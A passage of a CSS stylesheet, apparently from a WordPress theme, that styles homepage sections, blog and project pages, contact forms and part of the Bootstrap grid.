  opacity: 0;
}

.section.services.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 940px) {
  .section.services > .container {
    position: relative;
  }
 .nav-carousel.nexus-services-slider .nav-prev,
  .section.services .nav-carousel .nav-prev {
    left: 0;
  }
 .nav-carousel.nexus-services-slider .nav-next,
  .section.services .nav-carousel .nav-next {
    right: 0;
  }
}

/* Skills
================================================================ */

.section.skills {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.skills h5 {
  font-size: 1rem;
  margin-bottom: 0.5em;
  top: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
  opacity: 1;
  transition: 0.4s;
}

.section.skills .progress-bars {
  -webkit-transition: 1s;
  transition: 1s;
}

.section.skills .progress {
  -webkit-transition: 1s;
  transition: 1s;
}

.section.skills .progress-bar {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.section.skills.inactive h5 {
  opacity: 0;
}

.section.skills.inactive .progress-bar {
  background: transparent;
  color: transparent;
}

.section.skills.inactive .progress {
  width: 0 !important;
  padding: 0;
}

@media (max-width: 940px) {
  .section.skills .progress-bars {
    margin-top: 3em;
  }
}

@media (min-width: 940px) {
  .section.skills .progress-bars {
    padding-left: 3.5%;
    vertical-align: middle;
  }
}

/* Stats Section
================================================================ */

.stats {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
}

.stats .stat {
  padding: 3rem;
  text-align: center;
  color: white;
}

.stats .stat h4 {
  font-size: 2.2rem;
  margin-top: 1rem;
  margin-bottom: 0.25rem;
}

.stats .stat p {
  margin: 0;
  font-size: 1.4rem;
}

.stats .stat:nth-child(1) {
  background: #1480aa;
}

.stats .stat:nth-child(2) {
  background: #168ebc;
}

.stats .stat:nth-child(3) {
  background: #189cce;
}

.stats .stat:nth-child(4) {
  background: #1aaae0;
}

/* Team Section
================================================================ */

.team {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.team.inactive .team-member {
  top: 5em;
  opacity: 0;
}

.team .team-member {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.team .team-member:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.team .team-member:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

.team h4 {
  font-size: 1.4rem;
  font-weight: 900;
  margin-bottom: 0.25em;
}

.team h5 {
  font-size: 1.2rem;
  margin-top: 0;
  font-weight: 300;
}

.team p {
  font-weight: 300;
}

.team .mask {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 100%;
  text-align: center;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.team .mask:before {
  content: "";
  bottom: 1.25rem;
  left: 1.25rem;
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 4;
  opacity: 0;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.team .mask [class^="icon-"] {
  position: absolute;
  top: 42.5%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: inline-block;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 6;
}

.team .team-pic {
  position: relative;
  overflow: hidden;
}

.team .team-pic img {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  min-width: 100%;
  display: block;
}

.team .team-pic:hover .mask {
  opacity: 1;
}

.team .team-pic:hover .mask:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team .team-pic:hover [class^="icon-"] {
  top: 50%;
}

.team .team-pic:hover img {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}

@media (max-width: 720px) {
  .team .team-member:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Testimonials
================================================================ */

.section.testimonials {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.testimonials .container {
  position: static;
}

.testimonials-slider .testimonial blockquote cite {
  line-height: 1.6;
  margin-top: 1em;
  display: inline-block;
  padding: 0 0.35em;
  font-weight: 300;
  color:#fff;
}

.testimonials-slider .testimonial blockquote h5 {
  font-weight: inherit;
  font-size: inherit;
  display: inline;
  margin: 0;
}

.testimonials-slider .testimonial p {
  padding: 0;
}

.testimonials-slider .testimonial p:after {
  /*bottom: auto;*/
}

.testimonials-slider .testimonials-slider {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  bottom: 0;
  position: relative;
  text-align: center;
}

.testimonials-slider.nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.inactive .testimonials-slider {
  bottom: -2em;
  opacity: 0;
}

.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

.testimonial > blockquote {
	text-align: center;
	width: 100%;
}

@media (max-width: 940px) {
  .section.testimonials > .container {
    position: relative;
  }

  .testimonials-slider.nav-carousel [class*="nav-"] {
    top: 2.5em;
  }

  .testimonials-slider.nav-carousel .nav-prev {
    left: 0;
  }

  .testimonials-slider.nav-carousel .nav-next {
    right: 0;
  }
}

@media (min-width: 720px) {
  .testimonials-slider .testimonial p {
    font-size: 1.4rem;
  }
}

@media (min-width: 720px) and (max-width: 940px) {
  .testimonials-slider .testimonial blockquote {
    padding: 0 3em;
  }
}

@media (min-width: 940px) {
  .testimonials-slider .testimonial {
    width: 80%;
    margin: auto;
  }

 .testimonials-slider .testimonial p {
    padding: 0 2em;
  }
}

/* Welcome Section
================================================================ */

.section.welcome {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  padding-bottom: 0 !important;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.welcome .container {
  position: relative;
}

.section.welcome header {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  background: #f7f7f7;
}

.section.welcome header:not(:first-of-type) {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.section.welcome header.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.section.welcome .earth {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  bottom: 0;
}

.section.welcome .earth img {
  -webkit-animation-name: spin;
  animation-name: spin;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.section.welcome .welcome-browsers {
  margin-left: -0.31em;
}

.section.welcome .welcome-browsers .livicon {
  margin-left: 0.5rem;
  cursor: help;
  display: inline-block;
}

.section.welcome .welcome-features {
  width: 100%;
  text-align: left;
}

.section.welcome .welcome-features .section-title {
  margin-bottom: 2.4rem;
  text-align: center;
}

.section.welcome .welcome-features p {
  font-size: 1rem;
}

.section.welcome .tipr_container_top {
  margin-top: -116px;
}

.section.welcome .pins {
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.welcome .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.welcome.inactive .earth {
  bottom: -15em;
}

.section.welcome.inactive .earth img {
  -webkit-animation-name: none;
  animation-name: none;
}

.section.welcome.inactive .pins {
  opacity: 0;
}

.section.welcome.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 460px) {
  .section.welcome .earth .pin {
    -webkit-transform: scale(0.75) rotate(-45deg);
    -ms-transform: scale(0.75) rotate(-45deg);
    transform: scale(0.75) rotate(-45deg);
  }

  .section.welcome .title span {
    display: none;
  }
}

@media (max-width: 720px) {
  .section.welcome .welcome-features h4 {
    font-size: 1rem;
  }
}

@media (max-width: 940px) {
  .section.welcome .welcome-features .title {
    margin-top: 0.75em;
  }

  .section.welcome .welcome-features p {
    display: none;
  }
}

@media (max-width: 1200px) {
  .section.welcome .nav-carousel {
    display: none;
  }
  
  .middle-container{width:95%;}
}

/* What We Offer Section
================================================================ */

.section.what-we-offer {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
}

.section.what-we-offer.inactive .feature-block-wrapper {
  top: 3rem;
  opacity: 0;
}

.section.what-we-offer .feature-block-wrapper {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.what-we-offer .feature-block-wrapper:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.what-we-offer .feature-block-wrapper:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

.section.what-we-offer .feature-block-wrapper:nth-child(4) {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

/* Why Choose Us Section
================================================================ */

.why-choose-us {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.why-choose-us .wcu-content {
  position: relative;
  min-height: 450px;
}

.why-choose-us .wcu-graphic {
  width: 60%;
  margin: auto;
}

.why-choose-us .wcu-feature {
  text-align: center;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
}
/*
.why-choose-us .wcu-feature:nth-child(1) {
  top: 0;
  left: 0;
}

.why-choose-us .wcu-feature:nth-child(2) {
  left: 0;
  bottom: 0;
}

.why-choose-us .wcu-feature:nth-child(3) {
  top: 0;
  right: 0;
}

.why-choose-us .wcu-feature:nth-child(4) {
  bottom: 0;
  right: 0;
}*/


.why-choose-us.inactive .wcu-feature {
  opacity: 0;
}

.why-choose-us.inactive .wcu-left {
  left: -3rem !important;
}

.why-choose-us.inactive .wcu-right {
  right: -3rem !important;
}

.why-choose-us.section-map:after {
  bottom: -5rem;
}

@media (max-width: 940px) {
  .why-choose-us .wcu-graphic {
    margin-bottom: 4rem;
  }

  .why-choose-us .wcu-feature:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
  }
}

@media (min-width: 940px) {
  .why-choose-us .wcu-feature {
	float: left;
	margin-bottom: 80px;
	position: relative;
	width: 50%;
	min-height:185px;
  }

  .why-choose-us .wcu-feature:after {
    content: "";
    position: absolute;
    top: 1.75rem;
    left: 0;
    right: 0;
    margin: auto;
    width: 130px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  }

  .why-choose-us .wcu-feature.wcu-left {
    padding-right: 2rem;
  }

  .why-choose-us .wcu-feature.wcu-left:after {
    -webkit-transform: translateX(-35%);
    -ms-transform: translateX(-35%);
    transform: translateX(-35%);
  }

  .why-choose-us .wcu-feature.wcu-right {
    padding-left: 2rem;
  }

  .why-choose-us .wcu-feature.wcu-right:after {
    -webkit-transform: translateX(35%);
    -ms-transform: translateX(35%);
    transform: translateX(35%);
  }

  .why-choose-us .wcu-graphic {
    width: 40%;
  }
}

/******************************************************************
Pages
******************************************************************/

/* About Page
================================================================ */

body.about .section.welcome .pin {
  opacity: 1;
}

/* Blog Pages
================================================================ */

body.blog-index .blog-items .thumb {
  height: 200px;
}

.post-meta {
  position: relative;
  margin-bottom: 4em;
}

.post-meta .thumb {
  display: block;
  height: 200px;
  overflow: hidden;
}

.post-meta .thumb img {
  width: 100%;
}

.post-meta .profile {
  position: absolute;
  bottom: -35px;
  left: 3.5%;
  height: 75px;
  width: 75px;
  display: inline-block;
}

a:focus{outline:none;}

/* Further Pages
================================================================ */

body.further {
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.further .app-header .header-wrapper {
  padding: 0;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.25);
}

@media (min-width: 720px) {
  body.further .lede {
    font-size: 1.4rem;
    font-weight: 300;
  }
}

/* Services Page
================================================================ */

body.services {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

body.services .section.services .service {
  display: inline-block;
}

body.services .section.services:after {
  background-position: 0em 4em;
}

body.services .section.services .row {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
}

body.services .section.services .row.inactive {
  opacity: 0;
  top: 3em;
}

body.services .section.services .row.active {
  opacity: 1;
  top: 0;
}

@media (max-width: 940px) {
  body.services .section.services .row {
    margin-top: 4rem;
  }

  body.services .section.services .row:first-child {
    margin-top: 0;
  }

  body.services .section.services .service:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }

  body.services .section.services:after {
    width: 66%;
    height: 10%;
    bottom: 1px;
  }
}

@media (max-width: 1200px) {
  body.services .section.services .service .title {
    display: block;
  }

  body.services .section.services .service .fa {
    height: 65px;
  }
}

/* Single Post
================================================================ */

body.single-post {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.single-post .sub-header {
  /*-webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/stock5.jpg");*/
}

body.single-post .hidden-comment {
  display: none;
}

body.single-post .metro-blocks {
  margin: 4rem 0 0;
}

@media (max-width: 940px) {
  body.single-post .blog-item:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

@media (min-width: 720px) {
  body.single-post .post-content {
    font-size: 1.4rem;
    text-align: justify;
  }
}

/* Single Project
================================================================ */

body.single-project {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.single-project .sub-header {
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/stock5.jpg");
}

body.single-project .lede {
  margin: auto;
  margin-bottom: 4rem;
  text-align: center;
}

header.what-we-did {
  margin-bottom: 4rem !important;
  width: 100% !important;
}

body.single-project .feature-block-wrapper {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
}

body.single-project .feature-block-wrapper:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

body.single-project .feature-block-wrapper:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

body.single-project .feature-block-wrapper:nth-child(4) {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

body.single-project .info-graphic header {
  text-align: left;
  width: 100%;
}

body.single-project .info-graphic h4,
body.single-project .info-graphic h5 {
  margin: 0.25em 0;
}

body.single-project .info-graphic h4:first-child,
body.single-project .info-graphic h5:first-child {
  margin-top: 0;
}

body.single-project .info-graphic h4:last-child,
body.single-project .info-graphic h5:last-child {
  margin-bottom: 0;
}

body.single-project .info-graphic h4 {
  font-size: 1.8rem;
}

body.single-project .info-graphic h5 {
  font-size: 1.4rem;
  font-weight: lighter;
}

body.single-project .feature-blocks.inactive .feature-block-wrapper {
  bottom: -3em;
  opacity: 0;
}

body.single-project .feature-blocks.active .feature-block-wrapper {
  bottom: 0;
  opacity: 1;
}

body.single-project .section.testimonials .nav-carousel {
  display: none;
}

@media (max-width: 720px) {
  body.single-project .info-graphic [class*="span"] {
    margin-top: 4em;
    text-align: left !important;
    vertical-align: middle;
  }

  body.single-project .info-graphic [class*="span"]:first-child {
    margin-top: 0;
  }

  body.single-project .info-graphic .lead {
    font-size: 1rem;
  }

  body.single-project .info-graphic .text-right {
    text-align: left !important;
  }
}

@media (max-width: 1200px) {
  body.single-project .info-graphic [class*="span"] {
    vertical-align: middle;
  }
}

@media (min-width: 720px) {
  body.single-project .lede {
    width: 80%;
  }
}

@media (min-width: 940px) {
  body.single-project .section.single-project header ul {
    font-size: 1.4rem;
  }
}





/* Added By ProfTeam
================================================================ */
ul.bullet-list.min-bp2 ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

a.button.round:hover {
  color: #fff !important;
}

.button:hover{opacity:0.8;}

.nexus-header-title h2{font-weight:100;}
.nexus-header-title h2 strong{font-weight:900; text-transform:capitalize;}

.nexus-header-title .sub-text.sub-text-center{
	margin: 0 auto;
	width: 78%;
}

.nexus-header-title .sub-text {
  font-size: 20px;
}

.nexus-single-livicon{
	display:inline-block;
	cursor:help;
	margin-right:0.5rem;
}

.welcome-feature .livicon{
  display: table-cell;
  vertical-align: middle;
}


.welcome-feature .widget-content {
	padding-left: 1em;
	display: table-cell;
	vertical-align: middle; 
	text-align:left;
}

.welcome-feature .title {
  margin-bottom: 0.75em;
}

.welcome-feature .title h4 {
  font-size: 1.4rem;
  font-weight: 700;
}

.welcome-feature p {
  font-size: 1rem !important;
  margin-top: 0.25em;
}

.footer-testimonials .testimonial blockquote p{
	text-align:left;
}

input.newsletter-email {
	background: none repeat scroll 0 0 #f7f7f7;
	padding: 0.5em 2em 0.5em 0.5em;
	border: 1px solid rgba(255, 255, 255, 0);
	width: 100%;  
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}

.newsletter.newsletter-widget form input.newsletter-submit{
	background:rgba(0, 0, 0, 0.2);
	color:rgba(0, 0, 0, 0.5);
	border: medium none;
	height: 100%;
	padding: 0 0.75em;
	position: absolute;
	right: 0;
	top: 0;	
}

.newsletter.newsletter-widget form{
	position:relative;
	margin-top:30px;
}

.twitter-pic img {
  max-height: 50px;
  max-width: 50px;
}

.footer-wrapper ul.menu{
	list-style: outside none none;
	margin: 0;
	padding: 0;
	text-align:right;
}


.footer-wrapper ul.menu li:not(:last-child){
	margin-right: 1em;
}

.footer-wrapper ul.menu li{
	display: inline-block;
}

.sh-title-wrapper h1 {
  font-weight: 800;
}

.sh-title-wrapper{
	font-size:1rem;
}

.nexus-internal .header-wrapper {
  border-bottom: 1px dotted rgba(255, 255, 255, 0.25);
}

.wcu-content .wcu-features.nexus-wcu-features{
	position: absolute;
	top: 0;
	width: 100%;
}
.wcu-feature .widget-content {
  width: 50%;
}

.wcu-feature.wcu-right .widget-content {
  float: right;
}

.team .social-icons a {
  margin-right: 3px;
}

#portfolio {
  padding-bottom: 92px;
  padding-top: 95px;
  background:#f7f7f7;
}

.section.primary.blog-posts {
  padding: 100px 0 100px 0;
}

.page-template-blog .blog-items .thumb{height:350px;}

.widget.service p:empty {
  display: none;
}

.nexus-half {
  float: left;
  margin-bottom: 2%;
  width: 49%;
  display:inline-block;
}

.nexus-full {
  width: 100%;
  display:inline-block;  
}

.nexus-full.nexus-full-subject{
  margin-bottom:2%; 
}

.nexus-half.nexus-half-right {
  margin-left: 1%;
}

.nexus-half.nexus-half-left {
  margin-right: 1%;
}

.nexus-half input, .nexus-full input,
.nexus-half textarea, .nexus-full textarea{
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
	border: 1px solid rgba(0, 0, 0, 0.075);
	border-radius: 0;
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
	padding: 1.5em;
	width: 100%;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}


.nexus-full .wpcf7-form-control.wpcf7-submit{
	border: 2px solid transparent;
	color: white;
	cursor: pointer;
	display: inline-block;
	font-family: inherit;
	font-size: 19px !important;
	font-weight: 500;
	line-height: 2.4;
	padding: 0.4em 1.25em;
	text-decoration: none;
	width: 100%;

	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}

.main-nav > div {
  display: inline-block;
}

.blog-posts hr.stripes,
.search-posts hr.stripes {
  margin-bottom: 65px;
}

.page-left-sidebar .middle-container ,
.page-right-sidebar .middle-container {
  padding: 0;
}

.page-left-sidebar .container ,
.page-right-sidebar .container{
	max-width: 100%;
	width: 100%;
	padding:65px 0;
}

.page-right-sidebar .row {
  margin: 0 -15px;
}

.nexus-full-comment input{
	border: 2px solid transparent;
	color: white;
	cursor: pointer;
	display: inline-block;
	font-family: inherit;
	font-size: 19px !important;
	font-weight: 500;
	line-height: 2.4;
	padding: 0.4em 1.25em;
	text-decoration: none;
	width: 100% !important;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}

.comments-area {
  padding-top: 15px;
  padding-top: 50px;
}

.comments-area h4.page-header {
  font-size: 23px;
  margin-bottom: 30px;
  text-transform: capitalize;
}

.aside-wrap input {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
	border: 1px solid rgba(0, 0, 0, 0.075);
	border-radius: 0;
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
	padding: 1em 1.5em;
	width: 100%;
}

.input-group-btn button {
  background: none repeat scroll 0 0 transparent;
  border: medium none;
  height: 35px;
  width: 35px;
}

.search-form-sidebar .input-group-btn {
  position: absolute;
  right: 20px;
  top: 7px;
}

.aside-wrap .widget {
  margin-bottom: 60px;
}

.aside-wrap h4{
	font-family: inherit;
	font-size: 1.2rem;
	font-weight: 300;
	margin-top: 0.25rem;
	color:#606060;
}

.aside-wrap h3 {
  margin-bottom: 0;
}

.aside-wrap #twitter-feed .tweetprofilelink strong a {
  color: #000;
}

.main-nav ul li ul li ul li ul li ul li a,
.main-nav ul li ul li ul li ul li a,
.main-nav ul li ul li ul li a,
.main-nav ul li ul li a{
	border-radius:0;
	border: none !important;
}

.button.round.border:hover{
	color:#071216 !important;
}

.buy-now a.button:hover, .buy-now a:hover i,
.social-icons .icon-lrg.tooltip:hover i,
.icon-lrg-border-round:hover i,
.icon-round-border:hover i{color:#fff !important;}

.main-nav ul li ul li a:hover ,
.main-nav ul li ul li ul a:hover {
  color:#fff !important;
}

.main-nav ul li ul li ul a{
	border:none;
}

.section.primary.nexus-blog-post {
  padding-top: 95px;
}

.nexus-capital{text-transform:capitalize;}

.metro-block.linkedin .social-share-overlay{background:#4875B4;}
.metro-block.dribbble .social-share-overlay{background:#ea4c89;}
.metro-block.pinterest .social-share-overlay{background:#cc2127;}
.metro-block.github .social-share-overlay{background:#4183c4;}
.metro-block.behance .social-share-overlay{background:#1769ff;}
.metro-block.deviantart .social-share-overlay{background:#181a1b;}
.metro-block.flickr .social-share-overlay{background:#FE0883;}
.metro-block.instagram .social-share-overlay{background:#4E433c;}
.metro-block.tumblr .social-share-overlay{background:#2B4964;}
.metro-block.vimeo .social-share-overlay{background:#86B32D;}
.metro-block.youtube .social-share-overlay{background:#FF3333;}

a.comment-reply-link:hover{color: #ffffff !important;}
a.comment-reply-link{
	float: right;
	font-size: 0.9rem;
	line-height: 2.2;
	margin-left: 1em;
	margin-top: 1em;
	padding: 0 1em;
	font-family:inherit;
	border-radius:1.5em;
	border: 2px solid transparent;	
	color: #ffffff !important;
	cursor: pointer;
	display: inline-block;
	padding: 0 1.25em;
	text-decoration: none;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}


.comment-area .page-header{display:none;}
#respond {padding-top: 40px;}
.comment-form header {padding-bottom: 65px; width:100%;}
.section.primary.comments{padding-top:97px;}
.comment-area ul.children {
  padding-left: 9em;
}

.logged-in .flyout-nav-container {
  top: 32px;
}


.nexus-internal-related-posts{
	padding-bottom: 46px;
	padding-top: 96px;
}

aside .footer-sub-heading {
  color: rgba(0, 0, 0, 0.5);
  display: inline-block;
  margin-bottom: 15px;
  width: 100%;
}

.hero.hero-slider {
  z-index: 1;
}

.col-md-9 .section.primary.blog-posts {
  padding: 0 0 100px;
}

.col-md-9 .container.small-container.blog-items {
  padding: 0;
}

.col-md-9 .blog-items .thumb {
  height: 275px;
}

.navbar-nav > li.current_page_item > a:hover,
.navbar-nav > li.current-menu-item > a:hover{
	color:#ffffff !important;
}

.homepage-container-design .project-carousel .nav-carousel {
  opacity: 1;
  visibility: visible;
}

#back-top {
  bottom: 15px;
  height: 35px;
  position: fixed;
  right: 15px;
  text-align: center;
  width: 35px;
  z-index: 10;
}

#back-top i {
  font-size: 25px;
  line-height: 1.2;
  color: #fff;
}

#back-top:hover i {
  color: #fff;
}

.team .team-member {margin-bottom: 50px;}
.team [class*="span"]:nth-child(3n-2) {margin-left: 0;}


.section header .widget-content p {font-size: 15px;}
.welcome-content .nav-carousel {display: none;}
.hero-slider.hero{background:none; min-height:inherit;}

.nexus-full input[type="checkbox"]{-webkit-appearance:checkbox !important;}
input[type="checkbox"]{-webkit-appearance:checkbox !important;}
input[type="radio"]{-webkit-appearance:radio !important;}

.nexus-wcu-features .widget .title {
  text-align: center;
}

/*Bootstrap*/

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
